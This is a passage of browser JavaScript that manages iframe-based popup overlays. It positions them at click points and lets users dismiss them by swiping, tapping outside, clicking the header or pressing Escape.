                                                    const coords = getClickCoordinatesInViewport(e_iframe, iframe.contentWindow);
                                                    if (!coords.error) { clickX_iframe = coords.x; clickY_iframe = coords.y; }
                                                }
                                                if ((clickX_iframe === null || clickY_iframe === null) && linkElement.dataset && linkElement.dataset.clickX && linkElement.dataset.clickY) {
                                                    let datasetX = parseFloat(linkElement.dataset.clickX), datasetY = parseFloat(linkElement.dataset.clickY);
                                                    const iframeElementRectInTopViewport = getBoundingClientRectInViewport(iframe, window);
                                                    if (!iframeElementRectInTopViewport.error) {
                                                        clickX_iframe = iframeElementRectInTopViewport.x + datasetX;
                                                        clickY_iframe = iframeElementRectInTopViewport.y + datasetY;
                                                    } else {
                                                        clickX_iframe = datasetX; clickY_iframe = datasetY;
                                                        console.warn("Could not fully resolve dataset coordinates from nested iframe to top viewport for poplock_small. Position may be relative to parent iframe.");
                                                    }
                                                }
                                                if (clickX_iframe === null || clickY_iframe === null) {
                                                    const adjustedRect = getBoundingClientRectInViewport(linkElement, iframe.contentWindow);
                                                    clickX_iframe = adjustedRect.x + (linkElement.offsetWidth / 2);
                                                    clickY_iframe = adjustedRect.y + (linkElement.offsetHeight / 2);
                                                }
                                                let topPos = (clickY_iframe < popupHeight) ? (clickY_iframe + 10) : (clickY_iframe - popupHeight);
                                                let leftPos = (clickX_iframe - (popupWidth/2));
                                                if (leftPos < 0) leftPos = 0;
                                                if (leftPos + popupWidth > window.innerWidth) leftPos = window.innerWidth - popupWidth;
                                                if (topPos < 0) topPos = 0;
                                                if (topPos + popupHeight > window.innerHeight) topPos = window.innerHeight - popupHeight;
                                                newPopup.style.top = topPos + "px";
                                                newPopup.style.left = leftPos + "px";
                                                newPopup.dataset.initialLeft = newPopup.style.left;
                                                document.body.appendChild(newPopup);
                                            } else document.body.appendChild(newPopup);
                                            void newPopup.offsetHeight;
                                            newPopup.classList.add("active");
                                            let newIframeElement = newPopup.querySelector("iframe");
                                            // preventSimultaneousScroll(newIframeElement); // Now a no-op
                                            newIframeElement.style.overscrollBehavior = "";
                                            newIframeElement.style.touchAction = "";
                                            newIframeElement.addEventListener("load", function() {
                                                let loadingElement = newPopup.querySelector(".popup_loading");
                                                if (loadingElement) loadingElement.remove();
                                                newIframeElement.classList.add("loaded");
                                            });
                                            window.popupGeneratingByClass[newPopupClass].pendingPopup = newPopup;
                                            let parentMediumPopupIframe = popup.closest('.popup_overlay.poplock_medium');
                                            if (parentMediumPopupIframe) setTimeout(() => {
                                                parentMediumPopupIframe.style.top = "";
                                                parentMediumPopupIframe.style.left = "";
                                                parentMediumPopupIframe.style.transform = "";
                                            }, 0);
                                        }
                                    }
                                });
                                if (iframe.contentWindow && iframe.contentDocument) {
                                    const swipeContext = {
                                        startY: 0, startX: 0, dragging: false, verticalDrag: null, totalDeltaY: 0, initialTransform: "", animationFrame: null, popupStartTop: 0, popupRectStart: null, popupStartLeft: 0, canSwipe: false, popupElement: popup, popupClass: popupClass
                                    };
                                    let multitouch = false;
                                    const onIframeContentTouchStart = e_touch => {
                                        if (e_touch.touches.length > 1) {
                                            multitouch = true;
                                            return; // allow pinch-zoom
                                        }
                                        multitouch = false;
                                        try { if (iframe.contentWindow.scrollY > 0) { swipeContext.canSwipe = false; return; } swipeContext.canSwipe = true; } catch { swipeContext.canSwipe = false; return; }
                                        if (e_touch.touches.length !== 1) { swipeContext.canSwipe = false; return; }
                                        savePopupOriginalPosition(swipeContext.popupElement);
                                        const touch = e_touch.touches[0], viewportCoords = getClickCoordinatesInViewport(touch, iframe.contentWindow);
                                        if (viewportCoords.error) { swipeContext.canSwipe = false; return; }
                                        swipeContext.popupRectStart = swipeContext.popupElement.getBoundingClientRect();
                                        swipeContext.popupStartTop = swipeContext.popupRectStart.top;
                                        swipeContext.popupStartLeft = swipeContext.popupRectStart.left;
                                        swipeContext.initialTransform = getComputedStyle(swipeContext.popupElement).transform;
                                        if (swipeContext.initialTransform === "none") swipeContext.initialTransform = "";
                                        swipeContext.startY = viewportCoords.y;
                                        swipeContext.startX = viewportCoords.x;
                                        swipeContext.totalDeltaY = 0; swipeContext.verticalDrag = null; swipeContext.dragging = false;
                                        swipeContext.popupElement.classList.add("dragging");
                                    };
                                    const onIframeContentTouchMove = e_touch => {
                                        if (multitouch || e_touch.touches.length > 1) return; // allow pinch-zoom
                                        if (!swipeContext.canSwipe || e_touch.touches.length !== 1) return;
                                        const touch = e_touch.touches[0], viewportCoords = getClickCoordinatesInViewport(touch, iframe.contentWindow);
                                        if (viewportCoords.error) { swipeContext.dragging = false; return; }
                                        let y = viewportCoords.y, x = viewportCoords.x, deltaY = y - swipeContext.startY, deltaX = x - swipeContext.startX;
                                        if (swipeContext.verticalDrag === null) {
                                            if (Math.abs(deltaY) > 0 || Math.abs(deltaX) > 0) swipeContext.verticalDrag = Math.abs(deltaY) > Math.abs(deltaX);
                                            else return;
                                        }
                                        if (!swipeContext.verticalDrag) { swipeContext.canSwipe = false; return; }
                                        if (!swipeContext.dragging && deltaY < 0) { swipeContext.canSwipe = false; return; }
                                        let atTop = Math.abs(swipeContext.popupStartTop) < 1;
                                        if (swipeContext.verticalDrag && deltaY > 0 && atTop && deltaY <= 50) {
                                            return;
                                        }
                                        if (e_touch.cancelable) e_touch.preventDefault();
                                        if (!swipeContext.dragging) swipeContext.dragging = true;
                                        swipeContext.totalDeltaY = deltaY;
                                        if (swipeContext.animationFrame) cancelAnimationFrame(swipeContext.animationFrame);
                                        swipeContext.animationFrame = requestAnimationFrame(() => {
                                            const dragDelta = Math.max(0, deltaY);
                                            let newTop = swipeContext.popupStartTop + dragDelta;
                                            const pClass = swipeContext.popupClass, pElement = swipeContext.popupElement;
                                            if (pClass === "poplock_small") {
                                                let l = pElement.dataset.initialLeft || (swipeContext.popupRectStart ? swipeContext.popupRectStart.left + "px" : "0px");
                                                if (l) pElement.style.left = l;
                                                pElement.style.transform = "translateY(" + dragDelta + "px)";
                                            } else if (pClass === "poplock_medium" || pClass === "poplock_medium_small") {
                                                if (newTop < 0) newTop = 0;
                                                pElement.style.top = newTop + "px";
                                                if (pClass === "poplock_medium_small" && pElement.style.left !== "50%") pElement.style.left = "50%";
                                                pElement.style.transform = "translate(-50%, 0)";
                                            } else pElement.style.transform = "translateY(" + dragDelta + "px)";
                                        });
                                    };
                                    const onIframeContentTouchEnd = e_touch => {
                                        if (multitouch) {
                                            multitouch = false;
                                            return;
                                        }
                                        swipeContext.popupElement.classList.remove("dragging");
                                        if (swipeContext.animationFrame) cancelAnimationFrame(swipeContext.animationFrame);
                                        swipeContext.animationFrame = null;
                                        const pElement = swipeContext.popupElement, pClass = swipeContext.popupClass;
                                        if (!swipeContext.canSwipe || !swipeContext.dragging) {
                                            swipeContext.canSwipe = false; swipeContext.dragging = false; swipeContext.verticalDrag = null;
                                            if (pClass === "poplock_medium" || pClass === "poplock_medium_small") {
                                                let currentTop = pElement.getBoundingClientRect().top;
                                                if (currentTop < 0) {
                                                    pElement.style.transition = "top 0ms";
                                                    pElement.style.top = "0px";
                                                    void pElement.offsetHeight;
                                                    pElement.style.transition = "";
                                                }
                                                restorePopupOriginalPositionWithTransition(pElement, 150);
                                            } else {
                                                pElement.style.transition = "none";
                                                restorePopupOriginalPosition(pElement);
                                            }
                                            pElement._wasSliding = false;
                                            return;
                                        }
                                        swipeContext.canSwipe = false;
                                        if (swipeContext.totalDeltaY > 50) {
                                            pElement._wasSliding = true;
                                            pElement.style.transition = "transform 150ms linear, top 150ms linear";
                                            if (pClass === "poplock_small") {
                                                let l = pElement.dataset.initialLeft || "";
                                                if (l) pElement.style.left = l;
                                                pElement.style.transform = "translateY(100vh)";
                                            } else if (pClass === "poplock_medium" || pClass === "poplock_medium_small") {
                                                let t = pElement.getBoundingClientRect().top;
                                                if (t < 0) t = 0;
                                                pElement.style.top = t + "px"; void pElement.offsetHeight;
                                                pElement.style.top = window.innerHeight + "px";
                                                pElement.style.left = "50%";
                                                pElement.style.transform = "translate(-50%, 0)";
                                            } else pElement.style.transform = "translateY(100vh)";
                                            setTimeout(() => { closePopup(pElement); resetOpenPopupUrlIfNoPopups(); }, 150);
                                        } else {
                                            pElement._wasSliding = false;
                                            if (pClass === "poplock_medium" || pClass === "poplock_medium_small") {
                                                let currentTop = pElement.getBoundingClientRect().top;
                                                if (currentTop < 0) {
                                                    pElement.style.transition = "top 0ms";
                                                    pElement.style.top = "0px";
                                                    void pElement.offsetHeight;
                                                    pElement.style.transition = "";
                                                }
                                                restorePopupOriginalPositionWithTransition(pElement, 150);
                                            } else {
                                                pElement.style.transition = "transform 50ms linear, top 50ms linear";
                                                restorePopupOriginalPosition(pElement);
                                            }
                                        }
                                        swipeContext.dragging = false; swipeContext.verticalDrag = null; swipeContext.totalDeltaY = 0;
                                    };
                                    iframe.contentWindow.document.addEventListener("touchstart", onIframeContentTouchStart, { passive: false });
                                    iframe.contentWindow.document.addEventListener("touchmove", onIframeContentTouchMove, { passive: false });
                                    iframe.contentWindow.document.addEventListener("touchend", onIframeContentTouchEnd, { passive: true });
                                    iframe.contentWindow.document.addEventListener("touchcancel", onIframeContentTouchEnd, { passive: true });
                                }
                            }
                        } catch {}
                    } catch {}
                });
                if (popupClass === "poplock_extra_large" && !isImageLink) {
                    let contentDetected = false;
                    const checkForContent = () => {
                        try {
                            if (iframe.contentDocument && iframe.contentDocument.body && iframe.contentDocument.body.innerHTML && iframe.contentDocument.body.innerHTML.trim() !== "") {
                                contentDetected = true;
                                let loadingElement = popup.querySelector(".popup_loading");
                                if (loadingElement) loadingElement.remove();
                                iframe.classList.add("loaded");
                                return true;
                            }
                        } catch {}
                        return false;
                    };
                    const contentCheckInterval = setInterval(() => {
                        if (checkForContent() || !document.body.contains(popup)) clearInterval(contentCheckInterval);
                    }, 100);
                    setTimeout(() => {
                        clearInterval(contentCheckInterval);
                        if (!contentDetected && document.body.contains(popup)) {
                            let loadingElement = popup.querySelector(".popup_loading");
                            if (loadingElement) loadingElement.remove();
                            iframe.classList.add("loaded");
                        }
                    }, 3000);
                }
                if (showCloseButton && (popupClass === "poplock_small" || popupClass === "poplock_medium_small" || popupClass === "poplock_medium" || popupClass === "poplock_large" || popupClass === "poplock_extra_large")) {
                    let headerStrip = popup.querySelector(".header_strip");
                    let startY = 0, startX = 0, lastY = 0, lastX = 0, dragging = false, verticalDrag = false, totalDeltaY = 0, initialTransform = "", animationFrame = null, popupStartTop = 0, popupRectStart = null, popupStartLeft = 0, headerBarTouchActive = false;
                    let multitouch = false;
                    function onHeaderTouchStart(e) {
                        if (e.touches.length > 1) {
                            multitouch = true;
                            return; // allow pinch-zoom
                        }
                        multitouch = false;
                        if (e.touches.length !== 1) return;
                        savePopupOriginalPosition(popup);
                        popupRectStart = popup.getBoundingClientRect();
                        popupStartTop = popupRectStart.top;
                        popupStartLeft = popupRectStart.left;
                        initialTransform = getComputedStyle(popup).transform;
                        if (initialTransform === "none") initialTransform = "";
                        if ((popupClass === "poplock_medium" || popupClass === "poplock_medium_small" || popupClass === "poplock_large" || popupClass === "poplock_extra_large") && initialTransform.indexOf("translate(-50%") === 0) {
                            let headerHeight = popupClass === "poplock_medium" ? 38 : (popupClass === "poplock_medium_small" ? 35 : 38);
                            let touchY = e.touches[0].clientY, headerRect = headerStrip.getBoundingClientRect(), headerTopInViewport = headerRect.top;
                            let touchYRelativeToPopupTop = touchY - popupStartTop, headerCenterYRelativeToPopupTop = (headerTopInViewport - popupStartTop) + headerHeight / 2;
                            let offset = touchYRelativeToPopupTop - headerCenterYRelativeToPopupTop, newTop = popupStartTop + offset;
                            if (newTop < 0) newTop = 0;
                            if (newTop > window.innerHeight - headerHeight) newTop = window.innerHeight - headerHeight;
                            popup.style.top = newTop + "px";
                            popup.style.transform = "translate(-50%, 0)";
                            popupRectStart = popup.getBoundingClientRect();
                            popupStartTop = popupRectStart.top;
                        } else if (popupClass === "poplock_large" || popupClass === "poplock_extra_large") popup.style.transform = "translateY(0px)";
                        startY = lastY = e.touches[0].clientY;
                        startX = lastX = e.touches[0].clientX;
                        totalDeltaY = 0; verticalDrag = null; dragging = false;
                        popup.classList.add("dragging");
                        headerBarTouchActive = true;
                    }
                    function onHeaderTouchMove(e) {
                        if (multitouch || e.touches.length > 1) return; // allow pinch-zoom
                        if (e.touches.length !== 1) return;
                        let y = e.touches[0].clientY, x = e.touches[0].clientX, deltaY = y - startY, deltaX = x - startX;
                        if (verticalDrag === null) {
                            if (Math.abs(deltaY) > 0 || Math.abs(deltaX) > 0) {
                                verticalDrag = Math.abs(deltaY) > Math.abs(deltaX);
                                if (verticalDrag && headerBarTouchActive && e.cancelable) e.preventDefault();
                            } else return;
                        }
                        if (!verticalDrag) return;
                        if (verticalDrag && deltaY > 0) {
                            let atTop = Math.abs(popupStartTop) < 1;
                            if (atTop && deltaY <= 50) {
                                return;
                            }
                            if (e.cancelable) e.preventDefault();
                            if (!dragging) dragging = true;
                            totalDeltaY = deltaY;
                            if (animationFrame) cancelAnimationFrame(animationFrame);
                            animationFrame = requestAnimationFrame(() => {
                                let newTop = popupStartTop + deltaY;
                                if (newTop < 0) newTop = 0;
                                if (popupClass === "poplock_small") {
                                    let l = popup.dataset.initialLeft || (popupRectStart ? popupRectStart.left + "px" : "0px");
                                    if (l) popup.style.left = l;
                                    popup.style.transform = "translateY(" + deltaY + "px)";
                                } else if (popupClass === "poplock_medium" || popupClass === "poplock_medium_small") {
                                    if (newTop < 0) newTop = 0;
                                    popup.style.top = newTop + "px";
                                    if (popupClass === "poplock_medium_small" && popup.style.left !== "50%") popup.style.left = "50%";
                                    popup.style.transform = "translate(-50%, 0)";
                                } else popup.style.transform = "translateY(" + deltaY + "px)";
                            });
                        } else if (verticalDrag && deltaY <= 0) {
                            if (e.cancelable) e.preventDefault();
                            if (dragging) {
                                if (popupClass === "poplock_medium") {
                                    let clampedTop = popupRectStart.top;
                                    if (clampedTop < 0) clampedTop = 0;
                                    popup.style.top = clampedTop + "px";
                                    popup.style.transform = "translate(-50%, 0)";
                                } else if (popupClass === "poplock_medium_small") {
                                    let clampedTop = popupRectStart.top;
                                    if (clampedTop < 0) clampedTop = 0;
                                    popup.style.top = clampedTop + "px";
                                    popup.style.left = "50%";
                                    popup.style.transform = "translate(-50%, 0)";
                                } else if (popupClass === "poplock_small") {
                                    popup.style.top = popupRectStart.top + "px";
                                    popup.style.left = popupRectStart.left + "px";
                                    popup.style.transform = "";
                                } else {
                                    popup.style.top = popupRectStart.top + "px";
                                    popup.style.left = popupRectStart.left + "px";
                                    popup.style.transform = initialTransform;
                                    if ((popupClass === "poplock_large" || popupClass === "poplock_extra_large") && (initialTransform === "" || initialTransform === "none" || initialTransform === "translateY(0px)") && popupRectStart && popupRectStart.top <= 10) popup.style.transform = "translateY(0)";
                                }
                            }
                            dragging = false;
                        }
                        lastY = y; lastX = x;
                    }
                    function onHeaderTouchEnd(e) {
                        if (multitouch) {
                            multitouch = false;
                            return;
                        }
                        popup.classList.remove("dragging");
                        if (animationFrame) cancelAnimationFrame(animationFrame);
                        animationFrame = null;
                        headerBarTouchActive = false;
                        if (!dragging) {
                            verticalDrag = null; totalDeltaY = 0;
                            if (popupClass === "poplock_medium" || popupClass === "poplock_medium_small") {
                                let currentTop = popup.getBoundingClientRect().top;
                                if (currentTop < 0) {
                                    popup.style.transition = "top 0ms";
                                    popup.style.top = "0px";
                                    void popup.offsetHeight;
                                    popup.style.transition = "";
                                }
                                restorePopupOriginalPositionWithTransition(popup, 150);
                            } else {
                                popup.style.transition = "none";
                                restorePopupOriginalPosition(popup);
                            }
                            popup._wasSliding = false;
                            return;
                        }
                        if (totalDeltaY > 50) {
                            popup._wasSliding = true;
                            popup.style.transition = "transform 150ms linear, top 150ms linear";
                            if (popupClass === "poplock_small") {
                                let l = popup.dataset.initialLeft || "";
                                if (l) popup.style.left = l;
                                popup.style.transform = "translateY(100vh)";
                            } else if (popupClass === "poplock_medium" || popupClass === "poplock_medium_small") {
                                let t = popup.getBoundingClientRect().top;
                                if (t < 0) t = 0;
                                popup.style.top = t + "px"; void popup.offsetHeight;
                                popup.style.top = window.innerHeight + "px";
                                popup.style.left = "50%";
                                popup.style.transform = "translate(-50%, 0)";
                            } else popup.style.transform = "translateY(100vh)";
                            setTimeout(() => { closePopup(popup); resetOpenPopupUrlIfNoPopups(); }, 150);
                        } else {
                            popup._wasSliding = false;
                            if (popupClass === "poplock_medium" || popupClass === "poplock_medium_small") {
                                let currentTop = popup.getBoundingClientRect().top;
                                if (currentTop < 0) {
                                    popup.style.transition = "top 1500ms";
                                    popup.style.top = "0px";
                                    void popup.offsetHeight;
                                    popup.style.transition = "";
                                }
                                restorePopupOriginalPositionWithTransition(popup, 150);
                            } else {
                                popup.style.transition = "transform 150ms linear, top 150ms linear";
                                restorePopupOriginalPosition(popup);
                            }
                        }
                        dragging = false; verticalDrag = null; totalDeltaY = 0;
                    }
                    headerStrip.addEventListener("touchstart", onHeaderTouchStart, {passive:false});
                    headerStrip.addEventListener("touchmove", onHeaderTouchMove, {passive:false});
                    headerStrip.addEventListener("touchend", onHeaderTouchEnd, {passive:true});
                    headerStrip.addEventListener("touchcancel", onHeaderTouchEnd, {passive:true});
                    headerStrip.addEventListener("click", function(e) {
                        e.stopPropagation();
                        popup.style.transition = "opacity 150ms linear";
                        setTimeout(() => { popup.style.transition = ""; }, 150);
                        // Both poplock_small and poplock_medium_small: fade out on click dismiss (not slide up)
                        if ((popupClass === "poplock_small" || popupClass === "poplock_medium_small") && !popup._wasSliding) {
                            popup.classList.add("closing_fade");
                            setTimeout(() => { 
                                if (popupClass === "poplock_medium_small") {
                                    let loading = popup.querySelector(".popup_loading");
                                    if (loading) loading.remove();
                                }
                                closePopup(popup); resetOpenPopupUrlIfNoPopups(); 
                            }, 150);
                        } else if ((popupClass === "poplock_small" || popupClass === "poplock_medium_small") && popup._wasSliding) {
                            if (popupClass === "poplock_small") {
                                let l = popup.dataset.initialLeft || "";
                                if (l) popup.style.left = l;
                                popup.style.transition = "transform 150ms linear";
                                popup.style.transform = "translateY(100vh)";
                            } else if (popupClass === "poplock_medium_small") {
                                popup.style.transition = "transform 150ms linear, top 150ms linear";
                                let t = popup.getBoundingClientRect().top;
                                if (t < 0) t = 0;
                                popup.style.top = t + "px"; void popup.offsetHeight;
                                popup.style.top = window.innerHeight + "px";
                                popup.style.transform = "translate(-50%, 0)";
                            }
                            setTimeout(() => { closePopup(popup); resetOpenPopupUrlIfNoPopups(); }, 150);
                        } else if (popupClass === "poplock_extra_large") {
                            popup.classList.add("closing");
                            setTimeout(() => { closePopup(popup); resetOpenPopupUrlIfNoPopups(); }, 150);
                        } else if (popupClass === "poplock_large") {
                            popup.classList.add("closing");
                            setTimeout(() => { closePopup(popup); resetOpenPopupUrlIfNoPopups(); }, 150);
                        } else {
                            closePopup(popup); resetOpenPopupUrlIfNoPopups();
                        }
                        popup._wasSliding = false;
                        if (popupClass === "poplock_medium_small") restorePopupOriginalPosition(popup);
                    });
                }
                let handleOutsideClick = function(e) {
                    if (!popup.contains(e.target) && !popupGenerating) {
                        if (popup.classList.contains("poplock_extra_large")) {
                            popup.classList.add("closing");
                            setTimeout(() => { closePopup(popup); resetOpenPopupUrlIfNoPopups(); }, 150);
                        } else if (popup.classList.contains("poplock_large")) {
                            popup.classList.add("closing");
                            setTimeout(() => { closePopup(popup); resetOpenPopupUrlIfNoPopups(); }, 150);
                        } else {
                            closePopup(popup); resetOpenPopupUrlIfNoPopups();
                        }
                        document.removeEventListener("click", handleOutsideClick);
                    }
                };
                iframe.addEventListener("load", function() { setTimeout(() => { document.addEventListener("click", handleOutsideClick); }, 0); });
                popup.addEventListener("wheel", e => { e.stopPropagation(); }, {passive:true});
                document.addEventListener("keyup", function(e) {
                    if (e.key === "Escape") {
                        let popups = Array.from(document.querySelectorAll(".popup_overlay.active"));
                        if (popups.length > 0) {
                            let topmostPopup = popups.reduce((h, c) => (parseInt(getComputedStyle(c).zIndex) || 0) > (parseInt(getComputedStyle(h).zIndex) || 0) ? c : h);
                            if (topmostPopup.classList.contains("poplock_extra_large")) {
                                topmostPopup.classList.add("closing");
                                setTimeout(() => { closePopup(topmostPopup); resetOpenPopupUrlIfNoPopups(); }, 150);
                            } else if (topmostPopup.classList.contains("poplock_large")) {
                                topmostPopup.classList.add("closing");
                                setTimeout(() => { closePopup(topmostPopup); resetOpenPopupUrlIfNoPopups(); }, 150);
                            } else if (topmostPopup.classList.contains("poplock_medium")) {
                                topmostPopup.classList.add("closing");
                                setTimeout(() => { closePopup(topmostPopup); resetOpenPopupUrlIfNoPopups(); }, 150);
                            } else if (topmostPopup.classList.contains("poplock_medium_small") || topmostPopup.classList.contains("poplock_small")) {
                                topmostPopup.classList.add("closing_fade");
                                setTimeout(() => { 
                                    if (topmostPopup.classList.contains("poplock_medium_small")) {
                                        let loading = topmostPopup.querySelector(".popup_loading");
                                        if (loading) loading.remove();
                                    }
                                    closePopup(topmostPopup); resetOpenPopupUrlIfNoPopups(); 
                                }, 150);
                            } else {
                                closePopup(topmostPopup); resetOpenPopupUrlIfNoPopups();
                            }
                        }
                    }
                });
                if (popupClass.startsWith("poplock_large_")) popup.dataset.uniqueKey = popupClass;
                enableSwipeToDismissOnLoadingScreen(popup, popupClass);
                return popup;
            }
        });
    });
    window.popupGeneratingByClass = popupGeneratingByClass;
});